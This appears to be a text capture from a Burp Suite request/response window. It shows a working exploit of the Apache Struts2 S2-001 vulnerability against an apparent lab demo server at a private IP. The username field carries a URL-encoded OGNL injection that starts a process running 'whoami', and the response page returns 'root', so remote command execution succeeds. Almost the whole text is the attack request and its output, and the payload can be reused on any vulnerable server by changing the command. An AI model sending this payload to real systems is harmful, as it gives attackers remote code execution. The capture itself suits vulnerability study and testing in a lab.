 Send
Cancel
<
>
T
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /login.action HTTP/1.1
Host: 192.168.100.4:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.4:8080/login.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 464
Cookie: JSESSIONID=87B5B20E5B042CFE2ADE0F9C1435A28D
Connection: close
Upgrade-Insecure-Requests: 1
username=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{
"whoami"})).redirectErrorStream(true).start(),%23b%3d%23a.getInputStream
(),%23c%3dnew+java.io.InputStreamReader(%23b),%23d%3dnew+java.io.Buffere
dReader(%23c),%23e%3dnew+char[50000],%23d.read(%23e),%23f%3d%23context.g
et("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),%23f.getWri
ter().println(new+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.
getWriter().close()}&password=1
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Fri, 20 Dec 2019 07:36:56 GMT
Connection: close
Content-Length: 50483
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">root